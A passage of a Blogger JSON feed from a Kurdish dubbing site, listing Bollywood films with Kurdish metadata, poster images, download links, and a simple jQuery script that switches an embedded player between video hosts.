\"https:\/\/viewsb.com\/e\/ce7u6ndre8rt.html\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)});   \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/7127680338856496890\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/chhichhore-2019.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7127680338856496890"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7127680338856496890"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/chhichhore-2019.html","title":"Chhichhore (2019)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT8ehFYe8IHuGiqlGTwBKzCxw-zRxlGuDAbwI-1P4vVm08VTLnokvSxPh-IfSeh_hV_gBtFlgppcgmRdXfm8L2uKCa5Bc4bzAX4mSHKGJ3F7zk48VU6FUN-ZCcJ_UECUzEh5ZHoZ1kJ4UIc2_iQ-c5QhNtL4wYMHjXY-TYuvIkC5sgQu-MsnwkXa5gHw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-5960959069643908504"},"published":{"$t":"2022-03-01T08:11:00.000-08:00"},"updated":{"$t":"2022-08-18T18:09:27.455-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Pushpa: The Rise (2021)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiC-5RhrWhyKInWkplJRY0dGke80Atd2dO0C0zFc96ceZ7Tx1ftCDSFwbs-8finu48IpBZkhdp7BhE7oxEBhMloPxH1CZdwErhy5k7RZYIGeOUwI-SDiKNsjdttIukF3_mJa8l7QBSjMJQVMHI8pUTD-7pTrx8mSQzWBqsbCizWjWmcUPjgCqxT143L\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2560\" data-original-width=\"1704\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiC-5RhrWhyKInWkplJRY0dGke80Atd2dO0C0zFc96ceZ7Tx1ftCDSFwbs-8finu48IpBZkhdp7BhE7oxEBhMloPxH1CZdwErhy5k7RZYIGeOUwI-SDiKNsjdttIukF3_mJa8l7QBSjMJQVMHI8pUTD-7pTrx8mSQzWBqsbCizWjWmcUPjgCqxT143L\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-zwut58ss65u6.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"http:\/\/vidmoly.me\/d\/zwut58ss65u6\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"پوشپا\"; var rating = \"7.9\"; var zhanarr = \"ئەكشن - سەركێشی - تاوان\"; var timing = \"١٧٩ خولەک\"; var story =   \"کۆڵبەرێکی سەربەرز بەناوی پوشپا بە بەکارهێنانی زیرەکی خۆی دەچێتە ناو سندیکای قاچاخچی سوورەوە و هەوڵدەدات ڕێگا خۆش بکات بۆ بەڕێوەبردنی پیشەسازی، بەڵام چەندین ڕکابەری هەیە\"; var aktar =   \"فەهەد فەسیل - ڕەشمیکا ماندانا - ئەلو ئارجون\"; var barham = \"نیولاین\"; var darhenar = \"سوکومار\"; var recordd = \"کەمال لێرین\"; var bllawkrawatawa = \"کەمال لێرین\";  var server1 = \"\/\/vidmoly.to\/embed-zwut58ss65u6.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/ok.ru\/videoembed\/3260641643017\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/viewsb.com\/e\/qvpvwjrpkyfx.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/5960959069643908504\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/pushpa-rise-2021.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5960959069643908504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5960959069643908504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/pushpa-rise-2021.html","title":"Pushpa: The Rise (2021)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiC-5RhrWhyKInWkplJRY0dGke80Atd2dO0C0zFc96ceZ7Tx1ftCDSFwbs-8finu48IpBZkhdp7BhE7oxEBhMloPxH1CZdwErhy5k7RZYIGeOUwI-SDiKNsjdttIukF3_mJa8l7QBSjMJQVMHI8pUTD-7pTrx8mSQzWBqsbCizWjWmcUPjgCqxT143L=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-749395044983097366"},"published":{"$t":"2022-02-21T12:27:00.000-08:00"},"updated":{"$t":"2022-08-18T18:09:33.994-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Dream Girl (2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYgvNuW4XQos7Rt6rygVc3-F7H_6Vrz53SscXELha0zZCbv42851d4taczAYlT-zzpeHBQLbLY2sMhQajOkjQMMUZzA44ZOil9v0c0PiYTbmFPkd2094T-8XY_RuMZPN7Zt4qbKPtXIQNv1zh5IAhBx0EdYg5gbnxLitlUoWCYq2zFHrVwAF44z13m\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYgvNuW4XQos7Rt6rygVc3-F7H_6Vrz53SscXELha0zZCbv42851d4taczAYlT-zzpeHBQLbLY2sMhQajOkjQMMUZzA44ZOil9v0c0PiYTbmFPkd2094T-8XY_RuMZPN7Zt4qbKPtXIQNv1zh5IAhBx0EdYg5gbnxLitlUoWCYq2zFHrVwAF44z13m\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server6\" href=\"javascript:void\" title=\"Watch Server\"\u003Eپڕۆتۆن\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-5qhiqvts2o0t.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/5qhiqvts2o0t\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/suzihaza.com\/f\/pg8pmbmq8pr1e7j\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"کچی خەونەکان\"; var rating = \"7\"; var zhanarr = \"كۆمێدی - ڕۆمانسی\"; var timing = \"١٤٢ خولەک\"; var story =   \"کوڕێك بۆ باشتر کردنی باری ژیانی خۆی پەنا دەباتن بۆ کارێک و لە داهاتوو ئەم کارەی کێشەی بۆ دروست دەکات\"; var aktar =   \"ئانو کاپوور - نوشرات خەروچە - ئایوشمان خوێرانە\"; var barham = \"نیوڵاین\"; var darhenar = \"ڕاج شەهاندیلیا\"; var recordd = \"کۆسار پێنجوێنی\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\"; var server1 = \"\/\/vidmoly.to\/embed-5qhiqvts2o0t.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/suzihaza.com\/v\/pg8pmbmq8pr1e7j\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server4 = \"https:\/\/viewsb.com\/e\/jel469l5if94.html\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server6 = \"https:\/\/protonvideo.to\/iframe\/2ab070d4066ecdde5f32f43c792a2b6d\/\";$(\"#server6\").click(function(){$(\"#watch-server\").attr(\"src\",server6)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/749395044983097366\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/dream-girl-2019.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/749395044983097366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/749395044983097366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/dream-girl-2019.html","title":"Dream Girl (2019)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYgvNuW4XQos7Rt6rygVc3-F7H_6Vrz53SscXELha0zZCbv42851d4taczAYlT-zzpeHBQLbLY2sMhQajOkjQMMUZzA44ZOil9v0c0PiYTbmFPkd2094T-8XY_RuMZPN7Zt4qbKPtXIQNv1zh5IAhBx0EdYg5gbnxLitlUoWCYq2zFHrVwAF44z13m=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-1118581999371638021"},"published":{"$t":"2022-02-17T03:20:00.000-08:00"},"updated":{"$t":"2022-08-18T18:10:22.436-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Bhoot Police (2021)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZkpDXBqTZ17k0yuIdIJsZ6HdV7pDdsxVZH_sxzwmkgBqgBW5RLqVi1qpNJ6A7yC8aaNJt9xqVyLwZhOeMp5aJGE0_QHyLbKig3M3XKEFRs92Iwgljbq4fEOzAVtfPv_mxFxYgKvoWFCNWOwCgImELfULIa3xzLAFIj5UXyIm-8HExaPQBx4JzHLKhOQ\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZkpDXBqTZ17k0yuIdIJsZ6HdV7pDdsxVZH_sxzwmkgBqgBW5RLqVi1qpNJ6A7yC8aaNJt9xqVyLwZhOeMp5aJGE0_QHyLbKig3M3XKEFRs92Iwgljbq4fEOzAVtfPv_mxFxYgKvoWFCNWOwCgImELfULIa3xzLAFIj5UXyIm-8HExaPQBx4JzHLKhOQ\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eپڕۆتۆن\u003C\/a\u003E\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server6\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڕۆنیمۆ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/vidmoly.to\/embed-av9awopq7rnx.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/av9awopq7rnx\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/33z-yim7rqrm22q\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"پۆلیسی تارمایی\"; var rating = \"5.5\"; var zhanarr = \"ترسناک - كۆمیدی\"; var timing = \"١٢٩ خولەک\"; var story =   \"دوو برا بۆ پەیداکردنی پارە کاری ڕاوکردن و لەناوبردنی تارمایی دەکەن لە کاتێکدا هیچ شارەزاییان نییە و تەنها فێڵ لە خەڵک دەکەن ، لە گوندێکی دوورەدەست کەیسێکی جیاواز و ڕاستەقینەیان پێدەدرێت کە وایان لێدەکات هەموو توانای خۆیان بەکاربهێنن بۆ لەناوبردنی ئەو تارماییە مەترسیدارە\"; var aktar =   \"سەیف عەلی خان - ئەرجون کاپوور - جاکلین فیرناندیز - یامی گۆتەم\"; var barham = \"نیولاین\"; var darhenar = \"لپاوان کریپەلانی\"; var recordd = \"ڕاوان ئاڕسی\"; var bllawkrawatawa = \"کەمال لێرین\";  var server1 = \"https:\/\/vidmoly.to\/embed-av9awopq7rnx.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/ok.ru\/videoembed\/3030736898658\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/suzihaza.com\/v\/33z-yim7rqrm22q\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/protonvideo.to\/iframe\/91f59fb87f71e54943c3952577a97a2c\/\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server5 = \"https:\/\/viewsb.com\/e\/kr4m79l3bwrq.html\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)}); var server6 = \"https:\/\/ronemo.com\/embed\/UstDg4f53-a\/Lj_XWVgDf-\";$(\"#server6\").click(function(){$(\"#watch-server\").attr(\"src\",server6)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/1118581999371638021\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/bhoot-police-2021.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1118581999371638021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1118581999371638021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/bhoot-police-2021.html","title":"Bhoot Police (2021)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZkpDXBqTZ17k0yuIdIJsZ6HdV7pDdsxVZH_sxzwmkgBqgBW5RLqVi1qpNJ6A7yC8aaNJt9xqVyLwZhOeMp5aJGE0_QHyLbKig3M3XKEFRs92Iwgljbq4fEOzAVtfPv_mxFxYgKvoWFCNWOwCgImELfULIa3xzLAFIj5UXyIm-8HExaPQBx4JzHLKhOQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-6370118819815316392"},"published":{"$t":"2022-02-09T10:09:00.000-08:00"},"updated":{"$t":"2022-08-18T18:11:22.270-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Joker (2012)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjot9P2uumpGv__VGQ8AtJ4A87DkdhC-qdX_iY7Tyen5wiv2Tuwb4RRB-nDsIy2InlLIUH4wvQ6pgKePVx2NuaQ_NPKC7ct0Q5fOKqIImdUXhiBZEbk6ALyYDqYOOKavvUpzgkQBiyXnCIA0iz58fEofZKKSh_U8IClrAh2PjxnRfGJjPesld_uc1tK\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2560\" data-original-width=\"1704\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjot9P2uumpGv__VGQ8AtJ4A87DkdhC-qdX_iY7Tyen5wiv2Tuwb4RRB-nDsIy2InlLIUH4wvQ6pgKePVx2NuaQ_NPKC7ct0Q5fOKqIImdUXhiBZEbk6ALyYDqYOOKavvUpzgkQBiyXnCIA0iz58fEofZKKSh_U8IClrAh2PjxnRfGJjPesld_uc1tK\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eپڕۆتۆن ڤیدیۆ\u003C\/a\u003E\u003Ca id=\"server6\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڕۆنیمۆ\u003C\/a\u003E\u003Ca id=\"server7\" href=\"javascript:void\" title=\"Watch Server\"\u003Eیوزەر کڵاود\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-qausqg5bgdi0.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/qausqg5bgdi0\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/suzihaza.com\/f\/ywxynbexe263qp7\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"جۆکەر\"; var rating = \"2.4\"; var zhanarr = \"خێزانی - کۆمیدی - زانستی خەیاڵی\"; var timing = \"١٠٤ خولەک\"; var story =   \"زانایەک کار لەسەر پرۆژەیەک دەکات بۆ پەیوەندیکردن لەگەڵ بێگانەکان (بونەوەرە ئاسمانیەکان)\"; var aktar =   \"ئەکشای کومار - سۆناکشی سینها - شریاس تەلپاد\"; var barham = \"ئەستێرە\"; var darhenar = \"شیریش کوندەر\"; var recordd = \"ڕاوان ئاڕسی\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\";  var server1 = \"\/\/vidmoly.to\/embed-qausqg5bgdi0.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/suzihaza.com\/v\/ywxynbexe263qp7\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/ok.ru\/videoembed\/3013977573986\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/viewsb.com\/e\/g3jexvute47g.html\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server5 = \"https:\/\/protonvideo.to\/iframe\/cc80f02024962816dda38436a61a9337\/\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)}); var server6 = \"https:\/\/ronemo.com\/embed\/amcPxFZl78L\/Lj_XWVgPZ8\";$(\"#server6\").click(function(){$(\"#watch-server\").attr(\"src\",server6)}); var server7 = \"https:\/\/userscloud.com\/embed-az7iunt4c43b.html\";$(\"#server7\").click(function(){$(\"#watch-server\").attr(\"src\",server7)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/6370118819815316392\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/joker-2012.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6370118819815316392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6370118819815316392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/joker-2012.html","title":"Joker (2012)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjot9P2uumpGv__VGQ8AtJ4A87DkdhC-qdX_iY7Tyen5wiv2Tuwb4RRB-nDsIy2InlLIUH4wvQ6pgKePVx2NuaQ_NPKC7ct0Q5fOKqIImdUXhiBZEbk6ALyYDqYOOKavvUpzgkQBiyXnCIA0iz58fEofZKKSh_U8IClrAh2PjxnRfGJjPesld_uc1tK=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-8001880193238536279"},"published":{"$t":"2022-02-03T09:16:00.000-08:00"},"updated":{"$t":"2022-08-18T18:11:36.788-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Antim : The Final Truth (2021)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFLyB3YjUBPtUUpLti7xrA81a3eJHsxsylWC-8GcZmb3fnd1cG5mH21CcE_9qGgKzuxafOfh6fnDkfZ5Ocuc9PCtD1lZ4wAX1a5DD8EqYBtWiJ8WHQMq741HH_LMD6OPNLXpJxgc8BgcbV8rf3yrMkgTIgwzl-MrrE3CzjBtaxQV9Jd11jgMEC1zjn9w\" style=\"display: block; padding: 1em 0; text-align: center; clear: left; float: left;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2560\" data-original-width=\"1704\" 